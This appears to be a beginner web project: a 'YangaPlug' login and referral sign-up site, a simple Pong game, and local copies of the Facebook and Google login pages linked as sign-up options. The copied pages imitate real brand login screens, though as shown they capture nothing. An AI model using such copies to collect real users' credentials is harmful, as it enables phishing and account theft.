
<file: web/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="apple-touch-icon" sizes="180x180" href="Images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="Images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="Images/favicon-16x16.png">
    <link rel="icon" type="image/x-icon" href="Images/favicon.ico">
    <link rel="manifest" href="Images/site.webmanifest">
    <link rel="stylesheet" href="styles.css">
    <title>YangaPlug App</title>
</head>
<body>
    <div id="wrapper">
        <h1 id="motto">Growth is the key to success</h1>
        <div class="login_box">
            <h2 id="header0"><img src="Images/favicon-32x32.png" alt="YangaPlug Logo" class="header-logo"> YangaPlug</h2>
            <p id="login-text" style="font: bold 18.3px tahoma;">LOGIN</p>
            <form action="/login" method="post">
                <div class="input_group">
                    <input type="text" id="username" name="Email" required placeholder="Email">
                </div>
                <div class="input_group">
                    <input type="password" id="password" name="password" required placeholder="Password">
                </div>
                    <button id="login_bu">Login</button>
            </form>
        <p>Dont have an account? <a href="index2.html">Sign up here</a></p>
        </div>
    </div>
    <footer id="last" style="text-align: center;">
        2025©️ YangaPlug, All rights reserved.
    </footer>
</body>
</html>
</file>

<file: pong-game.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pong Game</title>
    <style>
        canvas {
            background: #eee;
            display: block;
            margin: 0 auto;
        }
    </style>
</head>
<body>
    <h1>Pong Game</h1>
    <canvas id="pongCanvas" width="800" height="400"></canvas>
    <h3>Score: <span id="score">0</span></h3>
    <select id="difficulty">
        <option value="easy">Easy</option>
        <option value="medium">Medium</option>
        <option value="hard">Hard</option>
    </select>
    <script>
        const canvas = document.getElementById('pongCanvas');
        const context = canvas.getContext('2d');
        let playerScore = 0, aiScore = 0;
        let paddleHeight = 100, paddleY = 150;
        let ballX = canvas.width / 2, ballY = canvas.height / 2, ballSpeedX = 5, ballSpeedY = 2;

        function draw() {
            context.clearRect(0, 0, canvas.width, canvas.height);
            drawPaddle();
            drawBall();
            drawScore();
            moveBall();
            requestAnimationFrame(draw);
        }

        function drawPaddle() {
            context.fillStyle = '#333';
            context.fillRect(10, paddleY, 10, paddleHeight);
        }

        function drawBall() {
            context.fillStyle = '#333';
            context.beginPath();
            context.arc(ballX, ballY, 10, 0, Math.PI * 2, false);
            context.fill();
        }

        function drawScore() {
            document.getElementById('score').innerText = playerScore;
        }

        function moveBall() {
            ballX += ballSpeedX;
            ballY += ballSpeedY;
            if(ballY < 0 || ballY > canvas.height) {
                ballSpeedY = -ballSpeedY;
            }
            if(ballX < 0) {
                playerScore++;
                resetBall();
            }
        }

        function resetBall() {
            ballX = canvas.width / 2;
            ballY = canvas.height / 2;
        }

        // Touch control support
        let touchStartY = 0;
        canvas.addEventListener('touchstart', (e) => {
            touchStartY = e.touches[0].clientY;
        });

        canvas.addEventListener('touchmove', (e) => {
            e.preventDefault();
            let touchY = e.touches[0].clientY;
            let touchDiff = touchY - touchStartY;
            paddleY += touchDiff;
            touchStartY = touchY;

            // Keep paddle within canvas bounds
            if (paddleY < 0) paddleY = 0;
            if (paddleY > canvas.height - paddleHeight) paddleY = canvas.height - paddleHeight;
        });

        canvas.addEventListener('touchend', () => {
            // Optional: handle touchend
        });

        // Keyboard controls
        document.addEventListener('keydown', (e) => {
            if (e.key === 'ArrowUp') {
                paddleY -= 20;
            } else if (e.key === 'ArrowDown') {
                paddleY += 20;
            }

            // Keep paddle within canvas bounds
            if (paddleY < 0) paddleY = 0;
            if (paddleY > canvas.height - paddleHeight) paddleY = canvas.height - paddleHeight;
        });

        draw();
    </script>
</body>
</html>
</file>

<file: web/facebook.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Log in or Sign up</title>
    <link rel="icon" href="face_img/favicon.ico" />
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: Helvetica, Arial, sans-serif;
            background-color: #f0f2f5;
            color: #1c1e21;
        }

        .container {
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }

        .content {
            display: flex;
            align-items: center;
            max-width: 1000px;
            width: 100%;
            gap: 40px;
        }

        .left-section {
            flex: 1;
            padding: 20px;
            display: flex;
            flex-direction: column;
            gap: 20px;
        }

        .facebook-logo {
            margin: -28px;
            max-width: 300px;
        }

        .tagline {
            font-size: 28px;
            line-height: 32px;
            width: 500px;
            padding: 0 0 20px;
        }

        .login-container {
            flex: 1;
            max-width: 396px;
        }

        .login-box {
            background: #fff;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
            padding: 20px;
            max-width: 396px;
        }

        .input-field {
            width: 100%;
            padding: 14px 16px;
            font-size: 17px;
            border: 1px solid #dddfe2;
            border-radius: 6px;
            margin-bottom: 12px;
            outline: none;
        }

        .input-field:focus {
            border-color: #1877f2;
            box-shadow: 0 0 0 2px #e7f3ff;
        }

        .login-button {
            background-color: #1877f2;
            color: white;
            border: none;
            border-radius: 6px;
            font-size: 20px;
            font-weight: bold;
            padding: 14px;
            width: 100%;
            cursor: pointer;
            margin-bottom: 16px;
        }

        .forgot-password {
            text-align: center;
            margin: 16px 0;
        }

        .forgot-password a {
            color: #1877f2;
            text-decoration: none;
            font-size: 14px;
        }

        .divider {
            border-bottom: 1px solid #dadde1;
            margin: 20px 0;
        }

        .create-account {
            background-color: #42b72a;
            color: white;
            border: none;
            border-radius: 6px;
            font-size: 17px;
            font-weight: bold;
            padding: 14px 16px;
            cursor: pointer;
            display: block;
            margin: 0 auto;
        }

        .create-page {
            text-align: center;
            margin-top: 28px;
            font-size: 14px;
        }

        .create-page a {
            color: #1c1e21;
            text-decoration: none;
            font-weight: bold;
        }

        @media (max-width: 900px) {
            .content {
                flex-direction: column;
                text-align: center;
            }

            .left-section {
                align-items: center;
            }

            .tagline {
                width: auto;
                font-size: 24px;
            }

            .login-container {
                width: 100%;
            }

            .facebook-logo {
                margin: -18px;
                max-width: 240px;
            }
        }

        @media (max-width: 450px) {
            .container {
                padding: 0;
            }

            .login-box {
                border-radius: 0;
                box-shadow: none;
            }

            .facebook-logo {
                max-width: 180px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="content">
            <div class="left-section">
                <img src="face_book.png" alt="Facebook" class="facebook-logo">
                <h2 class="tagline">Facebook helps you connect and share with the people in your life.</h2>
            </div>
            <div class="login-container">
                <div class="login-box">
                    <form>
                        <input type="text" class="input-field" placeholder="Email address or phone number">
                        <input type="password" class="input-field" placeholder="Password">
                        <a href="https://web.facebook.com"><button type="submit" class="login-button">Log In</button></a>
                        <div class="forgot-password">
                            <a href="https://web.facebook.com">Forgotten password?</a>
                        </div>
                        <div class="divider"></div>
                        <button type="button" class="create-account">Create New Account</button>
                    </form>
                </div>
                <div class="create-page">
                    <a href="https://web.facebook.com">Create a Page</a> for a celebrity, brand or business.
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: web/google.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign in - Google Accounts</title>
  <link rel="icon" href="https://accounts.google.com/favicon.ico">
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      font-family: Roboto, Arial, sans-serif;
      background: #f5f5f5;
      color: #202124;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .container {
      background: #fff;
      border-radius: 8px;
      box-shadow: 0 2px 10px rgba(60,64,67,.15);
      max-width: 400px;
      width: 100%;
      padding: 40px 32px 32px 32px;
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    .logo {
      margin-bottom: 32px;
    }
    .logo img {
      width: 75px;
      height: auto;
    }
    h1 {
      font-size: 24px;
      font-weight: 400;
      margin-bottom: 8px;
      text-align: center;
    }
    .subtitle {
      font-size: 16px;
      color: #5f6368;
      margin-bottom: 24px;
      text-align: center;
    }
    form {
      width: 100%;
      display: flex;
      flex-direction: column;
      gap: 18px;
    }
    .input {
      width: 100%;
      padding: 14px 12px;
      font-size: 16px;
      border: 1px solid #dadce0;
      border-radius: 4px;
      outline: none;
      background: #fff;
      transition: border-color .2s;
    }
    .input:focus {
      border-color: #4285f4;
      box-shadow: 0 1px 2px rgba(66,133,244,.08);
    }
    .forgot {
      text-align: right;
      margin-bottom: 8px;
    }
    .forgot a {
      color: #4285f4;
      text-decoration: none;
      font-size: 14px;
    }
    .actions {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 8px;
    }
    .btn {
      background: #4285f4;
      color: #fff;
      border: none;
      border-radius: 4px;
      padding: 10px 24px;
      font-size: 16px;
      font-weight: 500;
      cursor: pointer;
      transition: background .2s;
    }
    .btn:hover {
      background: #357ae8;
    }
    .create {
      background: none;
      color: #4285f4;
      border: none;
      font-size: 16px;
      cursor: pointer;
      text-decoration: underline;
      padding: 0;
    }
    .footer {
      margin-top: 32px;
      font-size: 13px;
      color: #5f6368;
      text-align: center;
    }
    @media (max-width: 500px) {
      .container {
        padding: 24px 8px 16px 8px;
        border-radius: 0;
        box-shadow: none;
      }
      .logo img {
        width: 56px;
      }
      h1 {
        font-size: 20px;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="logo">
      <img src="goo_gle.png" alt="Google">
    </div>
    <h1>Sign in</h1>
    <div class="subtitle">to continue to Google</div>
    <form>
      <input class="input" type="text" placeholder="Email or phone" required>
      <div class="forgot"><a href="#">Forgot email?</a></div>
      <input class="input" type="password" placeholder="Enter your password" required>
      <div class="forgot"><a href="#">Forgot password?</a></div>
      <div class="actions">
        <button type="button" class="create">Create account</button>
        <a href="https://accounts.google.com"><button type="submit" class="btn">Next</button></a>
      </div>
    </form>
    <div class="footer">Not your phone? Use Guest mode to sign in privately. <a href="https://accounts.google.com" style="color:#4285f4;text-decoration:none">Learn more</a></div>
  </div>
</body>
</html>
</file>

<file: web/index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="apple-touch-icon" sizes="180x180" href="Images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="Images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="Images/favicon-16x16.png">
    <link rel="icon" type="image/x-icon" href="Images/favicon.ico">
    <link rel="manifest" href="Images/site.webmanifest">
    <link rel="stylesheet" href="styles.css">
    <title>YangaPlug App</title>
</head>
<body>
    <div id="wrapper">
        <h1 id="motto">Growth is the key to success</h1>
        <div class="login_box">
            <h2 id="header0"><img src="Images/favicon-32x32.png" alt="YangaPlug Logo" class="header-logo"> YangaPlug</h2>
            <p id="login-text" style="font: bold 18.3px tahoma;">SIGN IN</p>
            <form action="/login" method="post">
                <div class="input_group">
                    <input type="text" id="refferal" name="Refferal" required placeholder="Refferal Code">
                </div>
                <p>-----Choose your sign up format-----</p>
                <a href="google.html"><img src="google.jpg" alt="" id="google_logo"></a>
                <a href="facebook.html"><img src="facebook1.png" alt="" id="facebook_logo"></a>
                <a href="tiktok.html"><img src="tiktok.png" alt="" id="tiktok_logo"></a>
            </form>
        </div>
    </div>
    <footer id="last" style="text-align: center;">
        2025©️ YangaPlug, All rights reserved.
    </footer>
</body>
</html>
</file>
<file: web/styles.css>
/* base and layout */
*{box-sizing: border-box;}

html, body{
        height: 100%;
        margin: 0;
}

#wrapper{
        text-align: center;
        padding: 6vh 16px;
        font-family: 'Segoe UI', Tahoma;
        font-size: clamp(16px, 2.2vw, 20px);
        min-height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 2rem;
}

#motto {
        font-size: clamp(32px, 5vw, 64px);
        font-family: 'French Script MT', cursive;
        color: #E4405F;
        text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
        margin: 0;
        padding: 0;
        letter-spacing: 2px;
}

.login_box{
        display: block;
        color: #E4405F;
        text-align: center;
        border: 2px solid #E4405F;
        padding: clamp(28px, 6vh, 90px) clamp(18px, 5vw, 40px);
        border-radius: 15px;
        box-shadow: 1px 2px 5px rgb(0, 0, 0);
        width: min(92%, 420px);
        margin: 0 auto;
}

#login_bu{
        background-color: #E4405F;
        color: #ffffff;
        border: none;
        margin-top: 30px;
        padding: 10px 18px;
        border-radius: 6px;
        font: bold 18px Tahoma;
        cursor: pointer;
        box-shadow: 0 6px 18px rgba(0,0,0,0.25);
        text-shadow: 0 1px 2px rgba(0,0,0,0.15);
        transition: background 0.25s, box-shadow 0.25s, transform 0.18s;
        width: auto;
}
#login_bu:hover{
        background-color: #b0166d;
        color: #fff;
        box-shadow: 0 10px 30px rgba(0,0,0,0.35);
        transform: translateY(-3px);
}

#username, #refferal, #password{
        text-align: left;
        font: 15px Tahoma;
        border-radius: 8px;
        padding: 10px 14px;
        margin: 10px 0;
        border: 2px solid #E4405F;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        display: block;
}

#username:focus, #refferal:focus, #password:focus{
        outline: none;
        border-color: #904d99;
        box-shadow: 0 0 0 2px rgb(220, 32, 189);
        }

#username:focus-visible, #refferal:focus-visible, #password:focus-visible{
        outline: 2px solid #904d99;
        outline-offset: 1px;
        }

#login_bu:focus, #login_bu:focus-visible{
        outline: none;
        box-shadow: 0 0 0 5px #904d99;
        }

#header0{
                font-family: 'Segoe UI', Tahoma;
                font-size: clamp(26px, 5vw, 40px);
                position: relative;
                top: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                gap: 10px;
                text-shadow: 0 2px 6px rgba(0,0,0,0.18), 0 1px 0 #fff;
                margin: 0 0 6px 0;
}

/* make the login button full width on small screens */
@media (max-width: 480px){
        #login_bu{width: 100%;}
}

/* slightly larger layout adjustments for tablets */
@media (min-width: 481px) and (max-width: 900px){
        .login_box{padding: clamp(30px, 8vh, 60px);}    
}

.header-logo {
        width: 32px;
        height: 32px;
        vertical-align: middle;
        }

#last {
        text-align: center;
        padding: 12px;
        font-size: clamp(14px, 1.5vw, 16px);
        color: #666666;
        }

/* Social logos: square with rounded edges and brand border */
#facebook_logo,
#tiktok_logo,
#google_logo {
        width: 40px;
        height: 40px;
        margin: 10px;
        cursor: pointer;
        display: inline-block;
        border-radius: 8px; /* rounded edges */
        border: 2px solid #E4405F; /* colored border */
        overflow: hidden; /* crop if image larger */
        background: white;
        }

/* Ensure images inside the elements scale and keep aspect ratio */
#facebook_logo img,
#tiktok_logo img,
#google_logo img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        display: block;
}
</file>
